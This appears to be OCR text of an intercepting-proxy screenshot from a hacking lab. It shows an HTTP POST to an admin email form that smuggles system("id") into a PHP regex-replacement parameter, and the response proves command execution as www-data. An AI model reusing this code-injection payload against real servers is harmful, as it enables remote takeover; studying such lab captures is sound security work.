 Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 299
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer:
http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/adm
in/dashboard.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=nii78u7i5u96eu7cl3uvrfdc31
14 Connection: close
15
16 swearwords%5B%2Ffuck%2Fei%5D=system("id");&
swearwords%5B%2Fshit%2Fi%5D=poop&
swearwords%5B%2Fass%2Fi%5D=behind&
swearwords%5B%2Fdick%2Fi%5D=penis&
swearwords%5B%2Fwhore%2Fi%5D=escort&
swearwords%5B%2Fasshole%2Fi%5D=bad+person&to=
qwe%40qwe.com&subject=qwe&message=
%3Cp%3Eqweqweidfuck%3E&_wysihtml5_mode=1
Response
Pretty Raw Hex Render \n
43 <div class="login-box-body">
44 <p class="login-box-msg">
45 <i class="fa fa-warning text-warning">
</i>
<b>
Warning:
</b>
Profanity filter is applied. Please check
message before sending.
46 <br>
47 </p>
48
49 <p>
<b>
To:
</b>
qwe@qwe.com
</p>
50 <p>
<b>
Subject:
</b>
qwe
</p>
51 <p>
<b>
Message
</b>
</p>
52 <hr>
53 <p>
54 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
55 <p>
Inspector
Selection
Selected text
swearwords%5B%2Ffuck%2Fei%5D=system("id");&
Decoded from: URL encoding
swearwords[/fuck/ei]=system("id");&
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers